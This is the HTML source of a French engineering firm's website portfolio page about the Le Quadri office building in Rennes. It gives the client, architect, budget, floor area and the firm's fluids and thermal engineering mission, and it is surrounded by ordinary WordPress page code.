url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png');}","hash":"d7936b82-fddf-471e-a215-4bf6f77aaa4f","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/camera.png"},{"selector":".vc_pixel_icon-chart","style":".vc_pixel_icon-chart{--wpr-bg-895c4ec8-11ee-4d67-81da-7e5f33a6f863: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png');}","hash":"895c4ec8-11ee-4d67-81da-7e5f33a6f863","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart.png"},{"selector":".vc_pixel_icon-chart_pie","style":".vc_pixel_icon-chart_pie{--wpr-bg-d4591847-56c8-46f9-8c48-c986c8a20433: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png');}","hash":"d4591847-56c8-46f9-8c48-c986c8a20433","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/chart-pie.png"},{"selector":".vc_pixel_icon-clock","style":".vc_pixel_icon-clock{--wpr-bg-61596e89-dd10-4774-88dd-1e077344b99e: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png');}","hash":"61596e89-dd10-4774-88dd-1e077344b99e","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/clock.png"},{"selector":".vc_pixel_icon-play","style":".vc_pixel_icon-play{--wpr-bg-32d7d837-9468-4332-945e-74c3b2f92032: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png');}","hash":"32d7d837-9468-4332-945e-74c3b2f92032","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/control.png"},{"selector":".vc_pixel_icon-fire","style":".vc_pixel_icon-fire{--wpr-bg-32c66d3f-9ba7-4bd4-9ea1-630f4184125e: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png');}","hash":"32c66d3f-9ba7-4bd4-9ea1-630f4184125e","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/fire.png"},{"selector":".vc_pixel_icon-heart","style":".vc_pixel_icon-heart{--wpr-bg-e2b2347f-aaa9-4d9e-9eea-3ef82a03c122: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png');}","hash":"e2b2347f-aaa9-4d9e-9eea-3ef82a03c122","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/heart.png"},{"selector":".vc_pixel_icon-mail","style":".vc_pixel_icon-mail{--wpr-bg-afab9dd7-66d9-4b55-8965-20815f53cc22: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png');}","hash":"afab9dd7-66d9-4b55-8965-20815f53cc22","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/mail.png"},{"selector":".vc_pixel_icon-shield","style":".vc_pixel_icon-shield{--wpr-bg-de321a3e-80c6-402e-b3ef-2f43c7aad3c9: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png');}","hash":"de321a3e-80c6-402e-b3ef-2f43c7aad3c9","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/plus-shield.png"},{"selector":".vc_pixel_icon-video","style":".vc_pixel_icon-video{--wpr-bg-0a2c5c04-d394-4e99-ae00-61447bef1b87: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png');}","hash":"0a2c5c04-d394-4e99-ae00-61447bef1b87","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/icons\/video.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{--wpr-bg-ce22c9a3-f78e-403d-88ae-a8b80fb752b6: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png');}","hash":"ce22c9a3-f78e-403d-88ae-a8b80fb752b6","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_open.png"},{"selector":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon","style":".wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{--wpr-bg-c2fb44de-cff1-4e7e-a49f-cb598b9c294d: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png');}","hash":"c2fb44de-cff1-4e7e-a49f-cb598b9c294d","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/toggle_close.png"},{"selector":".wpb_flickr_widget p.flickr_stream_wrap a","style":".wpb_flickr_widget p.flickr_stream_wrap a{--wpr-bg-02279d1c-fcdb-4cde-b3e8-14b8f57f1ee0: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png');}","hash":"02279d1c-fcdb-4cde-b3e8-14b8f57f1ee0","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/images\/flickr.png"},{"selector":".vc-spinner.vc-spinner-complete","style":".vc-spinner.vc-spinner-complete::before{--wpr-bg-2ff5f7ab-b895-48ef-a7d1-a00376bbb28b: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png');}","hash":"2ff5f7ab-b895-48ef-a7d1-a00376bbb28b","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/vc\/tick.png"},{"selector":".vc-spinner.vc-spinner-failed","style":".vc-spinner.vc-spinner-failed::before{--wpr-bg-27923a60-df65-4ef6-b081-2d8b716428b4: url('https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png');}","hash":"27923a60-df65-4ef6-b081-2d8b716428b4","url":"https:\/\/thalem-ing.fr\/wp-content\/plugins\/js_composer\/assets\/vc\/remove.png"},{"selector":"body:not(.template-slider) #Header_wrapper","style":"body:not(.template-slider) #Header_wrapper{--wpr-bg-7c1b7394-9d54-4f4d-a7f8-5841d5621e0d: url('https:\/\/thalem-ing.fr\/wp-content\/uploads\/2015\/04\/home_handyman_subheader1.jpg');}","hash":"7c1b7394-9d54-4f4d-a7f8-5841d5621e0d","url":"https:\/\/thalem-ing.fr\/wp-content\/uploads\/2015\/04\/home_handyman_subheader1.jpg"},{"selector":"#Subheader","style":"#Subheader{--wpr-bg-62fed89c-7261-4fae-b235-b9a88b7a3a8b: url('https:\/\/thalem-ing.fr\/wp-content\/uploads\/2021\/05\/subheader1.jpg');}","hash":"62fed89c-7261-4fae-b235-b9a88b7a3a8b","url":"https:\/\/thalem-ing.fr\/wp-content\/uploads\/2021\/05\/subheader1.jpg"},{"selector":"#Footer","style":"#Footer{--wpr-bg-0fa8f9a1-ea5c-423c-b6b2-6a3c4d5aee50: url('https:\/\/thalem-ing.fr\/wp-content\/uploads\/2021\/05\/sp6-footerbg.png');}","hash":"0fa8f9a1-ea5c-423c-b6b2-6a3c4d5aee50","url":"https:\/\/thalem-ing.fr\/wp-content\/uploads\/2021\/05\/sp6-footerbg.png"},{"selector":"#Header_creative","style":"#Header_creative{--wpr-bg-f1939396-7299-46ba-aece-8d84edc9ea8b: url('https:\/\/thalem-ing.fr\/wp-content\/uploads\/2021\/05\/home_tahlem_menu_bg.jpg');}","hash":"f1939396-7299-46ba-aece-8d84edc9ea8b","url":"https:\/\/thalem-ing.fr\/wp-content\/uploads\/2021\/05\/home_tahlem_menu_bg.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_lazyload_images wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head> -->

<!-- body -->
<body data-rsssl=1 data-cmplz=1 class="wp-singular portfolio-template-default single single-portfolio postid-295 wp-theme-betheme wp-child-theme-betheme-child  color-custom style-default button-stroke layout-full-width nice-scroll-on hide-love header-creative header-open minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center mobile-tb-hide mobile-mini-mr-ll tablet-sticky mobile-sticky tr-menu be-reg-20953 wpb-js-composer js-comp-ver-7.9 vc_responsive">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
<div  id="Header_creative" class="">	
	<a href="#" class="creative-menu-toggle"><i class="icon-menu-fine"></i></a>

	<div  class="creative-social"><ul class="social"></ul></div>	
	<div  class="creative-wrapper">
	
		<!-- .header_placeholder 4sticky  -->
		<div  class="header_placeholder"></div>
	
		<div  id="Top_bar">
			<div class="one clearfix">
		
				<div class="top_bar_left">
				
					<!-- Logo -->
					<div class="logo"><a id="logo" href="https://thalem-ing.fr" title="THALEM INGENIERIE" data-height="100" data-padding="50"><img width="680" height="246" class="logo-main scale-with-grid" src="https://thalem-ing.fr/wp-content/uploads/2021/06/thalem-logo.png" data-retina="" data-height="246" alt="thalem-logo" /><img width="680" height="246" class="logo-sticky scale-with-grid" src="https://thalem-ing.fr/wp-content/uploads/2021/06/thalem-logo.png" data-retina="" data-height="246" alt="thalem-logo" /><img width="680" height="246" class="logo-mobile scale-with-grid" src="https://thalem-ing.fr/wp-content/uploads/2021/06/thalem-logo.png" data-retina="" data-height="246" alt="thalem-logo" /><img width="680" height="246" class="logo-mobile-sticky scale-with-grid" src="https://thalem-ing.fr/wp-content/uploads/2021/06/thalem-logo.png" data-retina="" data-height="246" alt="thalem-logo" /></a></div>			
					<div class="menu_wrapper">
						<nav id="menu"><ul id="menu-mymenu" class="menu menu-main"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://thalem-ing.fr/"><span>Accueil</span></a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://thalem-ing.fr/acteur-sur-la-transition/"><span>La transition énergétique</span></a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://thalem-ing.fr/competences/"><span>Compétences</span></a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://thalem-ing.fr/nos-realisations/"><span>Nos réalisations</span></a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://thalem-ing.fr/ce-qui-nous-anime/"><span>Ce qui nous anime</span></a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://thalem-ing.fr/jai-un-projet/"><span>J’ai un projet</span></a></li>
<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://thalem-ing.fr/rejoignez-nous/"><span>Rejoignez-nous</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
					</div>		
				
					<div class="search_wrapper">
						<!-- #searchform -->
												<form method="get" id="searchform" action="https://thalem-ing.fr/">
														<i class="icon_search icon-search-fine"></i>
							<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
							<input type="text" class="field" name="s" id="s" placeholder="Entrez votre recherche" />			
							<input type="submit" class="submit" value="" style="display:none;" />
						</form>
					</div>
				
				<!--Social & infos-->
				
				<ul class="social-menu">
                  <li class="linkedin">
                    <a target="_blank" href="https://www.linkedin.com/company/thalem-ingenierie/" title="LinkedIn"><i class="icon-linkedin"></i> LinkedIn
                    </a>
                  </li>
                  <li class="tel">
                    <a target="_blank" href="tel:0299053010" title="tel"><i class="myicon icon-call" aria-hidden="true"></i>
                      02 99 05 30 10
                    </a>
                  </li>
                  <li class="email">
                    <a target="_blank" href="mailto:thalem@thalem-ing.fr" title="email"><i class="myicon icon-mail" aria-hidden="true"></i>
                      thalem@thalem-ing.fr
                    </a>
                  </li>
                </ul>
                
                <!--End Social & infos-->
                
				</div>
			
								
				<div class="banner_wrapper">
									</div>
					
			</div>
		</div>

		<div  id="Action_bar">
			<ul class="social"></ul>		</div>
					
	</div>
	
</div>
	<!-- #Wrapper -->
	<div  id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >

			<!-- #Header -->
			<header  id="Header">
											</header>

			<div  id="Subheader" style="padding:90px 0;"><div class="container"><div class="column one"><h1 class="title">Construction d&rsquo;un immeuble de Bureaux Le Quadri – RENNES (35)</h1></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div  id="Content" class="">
	<div  class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">

			
<div id="portfolio-item-295" class="no-title post-295 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-types-bureau-tertiaire">

	<a class="fixed-nav fixed-nav-next format- style-default" href="https://thalem-ing.fr/portfolio-item/construction-dun-pole-performance-pour-leco-construction-ecobatys-saint-etienne-en-cogles-35/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" data-lazy-srcset="https://thalem-ing.fr/wp-content/uploads/2021/05/ecobatys-e1628669656221-80x80.jpg 80w, https://thalem-ing.fr/wp-content/uploads/2021/05/ecobatys-e1628669656221-85x85.jpg 85w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" data-lazy-src="https://thalem-ing.fr/wp-content/uploads/2021/05/ecobatys-e1628669656221-80x80.jpg" /><noscript><img width="80" height="80" src="https://thalem-ing.fr/wp-content/uploads/2021/05/ecobatys-e1628669656221-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://thalem-ing.fr/wp-content/uploads/2021/05/ecobatys-e1628669656221-80x80.jpg 80w, https://thalem-ing.fr/wp-content/uploads/2021/05/ecobatys-e1628669656221-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></noscript></div><div class="desc"><h6>Construction d’un pole performance pour l’eco-construction – Ecobatys – Saint Etienne en Cogles (35)</h6><span class="date"><i class="icon-clock"></i>mai 20, 2021</span></div></a>	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
		
				<div class="column one post-nav "><ul class="next-prev-nav"><li class="next"><a class="button button_js" href="https://thalem-ing.fr/portfolio-item/construction-dun-pole-performance-pour-leco-construction-ecobatys-saint-etienne-en-cogles-35/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>			
				<div class="column one post-header">
				
											<div class="button-love"></div>
										
					<div class="title_wrapper">

												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																		
																	
								</div>
								
																	<div class="category">
										<span class="cat-btn">Catégories <i class="icon-down-dir"></i></span>
										<div class="cat-wrapper"><ul><li><a href="https://thalem-ing.fr/portfolio-types/bureau-tertiaire/">Bureau / tertiaire</a></li></ul></div>
									</div>
																
							</div>
												
					</div>
					
				</div>
		
				<div class="column one single-photo-wrapper image">
					
					<div class="share_wrapper "><span class="st_facebook_vcount"></span><span class="st_twitter_vcount"></span><span class="st_linkedin_vcount"></span><script type="rocketlazyloadscript" data-rocket-src="https://ws.sharethis.com/button/buttons.js"></script><script type="rocketlazyloadscript">stLight.options({publisher:"1390eb48-c3c3-409a-903a-ca202d50de91",doNotHash:false,doNotCopy:false,hashAddressBar:false});</script></div>					
										<div class="image_frame scale-with-grid">
					
						<div class="image_wrapper">
							<a href="https://thalem-ing.fr/wp-content/uploads/2021/05/Coop-de-construction-le_Quadri-Rennes-e1628607138982.jpg" rel="prettyphoto"><div class="mask"></div><img width="400" height="280" src="https://thalem-ing.fr/wp-content/uploads/2021/05/Coop-de-construction-le_Quadri-Rennes-e1628607138982.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://thalem-ing.fr/wp-content/uploads/2021/05/Coop-de-construction-le_Quadri-Rennes-e1628607138982.jpg 400w, https://thalem-ing.fr/wp-content/uploads/2021/05/Coop-de-construction-le_Quadri-Rennes-e1628607138982-300x210.jpg 300w, https://thalem-ing.fr/wp-content/uploads/2021/05/Coop-de-construction-le_Quadri-Rennes-e1628607138982-209x146.jpg 209w, https://thalem-ing.fr/wp-content/uploads/2021/05/Coop-de-construction-le_Quadri-Rennes-e1628607138982-50x35.jpg 50w, https://thalem-ing.fr/wp-content/uploads/2021/05/Coop-de-construction-le_Quadri-Rennes-e1628607138982-107x75.jpg 107w" sizes="(max-width: 400px) 100vw, 400px" /></a><div class="image_links"><a href="https://thalem-ing.fr/wp-content/uploads/2021/05/Coop-de-construction-le_Quadri-Rennes-e1628607138982.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a></div>						</div>
						
														
					</div>
										
				</div>
				
				<div class="column one project-description">
					<ul>
											</ul>
				</div>
				
			</div>
		</div>
		
		
	
	<div class="entry-content" itemprop="mainContentOfPage">
		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid les-titers1 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Maître d’Ouvrage :<br />
<em><strong>Coop de construction</strong></em><br />
Architecte Mandataire :<br />
<strong>Atelier du Canal</strong><br />
Montant des Travaux :<br />
<em><strong>6 200 000 € HT</strong></em><br />
SHON :<br />
<b><i>5800 m2</i></b></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid les-titres"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2>Programme</h2>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Construction d&rsquo;un bâtiment neuf en R+4 destiné à des activités sociales</p>
<p>&nbsp;</p>
<h2>Mission</h2>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Maîtrise d’œuvre des lots fluides &amp; thermique RT2012, labellisation E2C1 et mission CSSI</p>

		</div>
	</div>
</div></div></div></div>
</div></div></div></div>	</div>
	
	<div class="section section-post-footer">
		<div class="section_wrapper clearfix">
		
			<div class="column one post-pager">
							</div>
			
		</div>
	</div>
	
		
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">
			
			<div class="section-related-adjustment "><h4>Projets similaires</h4><div class="section-related-ul col-3"><div class="column post-related post-225 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio-types-batiment-innovant portfolio-types-batiment-public portfolio-types-bureau-tertiaire portfolio-types-neuf"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://thalem-ing.fr/portfolio-item/construction-dun-pole-performance-pour-leco-construction-ecobatys-saint-etienne-en-cogles-35/"><div class="mask"></div><img width="322" height="129" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20322%20129'%3E%3C/svg%3E" class="scale-with-grid wp-post-image" alt="" decoding="async" data-lazy-srcset="https://thalem-ing.fr/wp-content/uploads/2021/05/ecobatys-e1628669656221.jpg 322w, https://thalem-ing.fr/wp-content/uploads/2021/05/ecobatys-e1628669656221-300x120.jpg 300w, https://thalem-ing.fr/wp-content/uploads/2021/05/ecobatys-e1628669656221-260x104.jpg 260w, https://thalem-ing.fr/wp-content/uploads/2021/05/ecobatys-e1628669656221-50x20.jpg 50w, https://thalem-ing.fr/wp-content/uploads/2021/05/ecobatys-e1628669656221-150x60.jpg 150w" data-lazy-sizes="(max-width: 322px) 100vw, 322px" data-lazy-src="https://thalem-ing.fr/wp-content/uploads/2021/05/ecobatys-e1628669656221.jpg" /><noscript><img width="322" height="129" src="https://thalem-ing.fr/wp-content/uploads/2021/05/ecobatys-e1628669656221.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://thalem-ing.fr/wp-content/uploads/2021/05/ecobatys-e1628669656221.jpg 322w, https://thalem-ing.fr/wp-content/uploads/2021/05/ecobatys-e1628669656221-300x120.jpg 300w, https://thalem-ing.fr/wp-content/uploads/2021/05/ecobatys-e1628669656221-260x104.jpg 260w, https://thalem-ing.fr/wp-content/uploads/2021/05/ecobatys-e1628669656221-50x20.jpg 50w, https://thalem-ing.fr/wp-content/uploads/2021/05/ecobatys-e1628669656221-150x60.jpg 150w" sizes="(max-width: 322px) 100vw, 322px" /></noscript></a><div class="image_links double"><a href="https://thalem-ing.fr/wp-content/uploads/2021/05/ecobatys-e1628669656221.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://thalem-ing.fr/portfolio-item/construction-dun-pole-performance-pour-leco-construction-ecobatys-saint-etienne-en-cogles-35/" class="link"><i class="icon-link"></i></a></div></div></div><div class="date_label">mai 20, 2021</div><div class="desc"><h4><a href="https://thalem-ing.fr/portfolio-item/construction-dun-pole-performance-pour-leco-construction-ecobatys-saint-etienne-en-cogles-35/">Construction d’un pole performance pour l’eco-construction – Ecobatys – Saint Etienne en Cogles (35)</a></h4><hr class="hr_color" /><a href="https://thalem-ing.fr/portfolio-item/construction-dun-pole-performance-pour-leco-construction-ecobatys-saint-etienne-en-cogles-35/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Lire la suite</span></a></div></div></div></div>			
		</div>
	</div>
	
</div>			
		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
	<!-- #Footer -->
	<footer  id="Footer" class="clearfix">

		
		<div  class="widgets_wrapper" style="padding:60px 0px;"><div class="container"><div class="column one-third"><aside id="text-5" class="widget widget_text"><div class="titre-footer">Nous retrouver</div>			<div class="textwidget"><p>Situé à Bruz, au sud de Rennes (Ille &amp; Vilaine), le bureau d&rsquo;études est implanté pour répondre aux offres du Grand-Ouest et de l&rsquo;Ile de France :</p>
<ul class="list-lieux">
<li>Bretagne (Rennes, Brest, Morlaix, Quimper, Vannes, Lorient, Saint-Malo&#8230;)</li>
<li>Pays de la Loire (Nantes, Le Mans, Laval, Saint Nazaire, Cholet, Angers, La Roche sur Yon&#8230;)</li>
<li>Normandie (Caen, Cherbourg, Saint-Lô, Rouen, Evreux, Coutances, Le Havre&#8230;)</li>
<li>Ile-de-France (Paris, Seine et Marne, Yvelines &#8230;)</li>
</ul>
</div>
		</aside></div><div class="column one-third"><aside id="text-4" class="widget widget_text"><div class="titre-footer">Suivez-nous</div>			<div class="textwidget"><p class="line-height">
<a title="LinkedIn" href="https://www.linkedin.com/company/thalem-ingenierie/" target="_blank" rel="noopener"><i class="icon-linkedin"></i> LinkedIn </a></p>
</div>
		</aside></div><div class="column one-third"><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="titre-footer">Menu</div><div class="menu-mymenu-container"><ul id="menu-mymenu-1" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-106"><a href="https://thalem-ing.fr/">Accueil</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://thalem-ing.fr/acteur-sur-la-transition/">La transition énergétique</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://thalem-ing.fr/competences/">Compétences</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://thalem-ing.fr/nos-realisations/">Nos réalisations</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://thalem-ing.fr/ce-qui-nous-anime/">Ce qui nous anime</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://thalem-ing.fr/jai-un-projet/">J’ai un projet</a></li>
<li id="menu-item-758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://thalem-ing.fr/rejoignez-nous/">Rejoignez-nous</a></li>
</ul></div></aside></div></div></div>
		
			<div  class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© THALEM INGENIERIE. Tous droits réservés.<a href="/mentions-legales/"> Mentions légales</a>							</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<!-- wp_footer() -->

		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme-child/*","/wp-content/themes/betheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banniere-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
